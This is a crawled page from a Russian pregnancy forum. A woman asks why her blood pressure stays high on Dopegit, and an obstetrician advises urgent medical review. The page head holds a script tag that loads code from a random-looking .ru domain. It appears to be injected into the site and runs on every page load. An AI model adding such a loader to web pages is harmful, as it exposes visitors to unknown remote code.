

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1937/beremennost_primeneniye_dopegita/
body_size: 9718
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Допегит при беременности</title>
                <meta name="description" content="Какие показания к применению Допегита при беременности и может ли он навредить малышу, расскажет наш специалист. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Беременность применение Допегита</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Настя</b><br><img src="//www.gravatar.com/avatar/68c4a2dbe6b6f0c300c1b96310be936e?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня АД 150?100 принимаю допегит по 1т4 р?д АД сохраняется. Как нормализовать АД.</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-05-08</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-05-09 20:23:08:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Настя! Вы пьете такую хорошую дозировку препарата и давление не снижается? Думаю вам стоит срочно обратиться к терапевту и даже возможно лечь в стационар для обследования, потому что повышенное давление опасно как для малыша так и для вас. Поменять препарат или изменить дозировку может только врач терапевт. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/plov_retsept/">Плов рецепт</a></li>
                    <li><a href="/italyanskaya_pasta/">Итальянская паста</a></li>
                    <li><a href="/miso_sup/">Мисо суп</a></li>
                    <li><a href="/kartoshka_po_frantsuzski/">Картошка по французски</a></li>
                    <li><a href="/kak_prigotovit_tuntsa/">Как приготовить тунца</a></li>
                    <li><a href="/ryibnyiy_pirog/">Рыбный пирог</a></li>
                    <li><a href="/salat_ananas/">Салат Ананас</a></li>
                    <li><a href="/kruassanyi_iz_sloenogo_testa_s_shokoladom/">Круассаны из слоеного теста с шоколадом</a></li>
                    <li><a href="/ryibnyiy_sup/">Рыбный суп</a></li>
                    <li><a href="/calat_s_tuntsom_konservirovannyim/">Салат с тунцом консервированным</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/pyatyj-mesyac-zhizni-rebenka/">Пятый месяц жизни ребенка</a></li><li><a href="/skarlatina-u-detej-simptomy-i-lechenie/">Скарлатина у детей - симптомы и лечение</a></li><li><a href="/okroshka_retsept/">Окрошка</a></li><li><a href="/salatyi_na_den_rojdeniya/">Салаты на день рождения</a></li><li><a href="/sufle/">Суфле</a></li><li><a href="/ne_schadya_jivota_svoego/">НЕ ЩАДЯ ЖИВОТА СВОЕГО</a></li><li><a href="/jenskoe_besplodiye_prichinyi_vidyi/">Женское бесплодие. Причины, виды</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
